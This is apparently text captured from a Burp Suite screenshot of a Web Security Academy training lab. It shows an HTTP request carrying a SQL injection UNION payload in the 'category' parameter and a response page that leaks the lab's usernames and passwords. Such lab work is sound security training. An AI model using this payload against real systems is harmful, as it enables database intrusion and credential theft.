 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+NULL,+username||password+from+users-- HTTP/2
2 Host: 0aab00a104c2922c828f16af00bb0011.web-security-academy.net
3 Cookie: session=eSpYaYKKWyH4zc9NWYk3HoIyVym2okkU
4 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aab00a104c2922c828f16af00bb0011.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
SHOP
Pets' UNION SELECT NULL,
username||password from users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink
Gifts Pets
Pest Control Umbrella View details
administratornaluk0b2gv8tt5v7j34w
carloszb6charz71f0wjbw9vtk
wienerbpxpl64d1spvzgmbdj6o
The Lazy Dog View details
More Than Just Birdsong View details
Pet Experience Days View details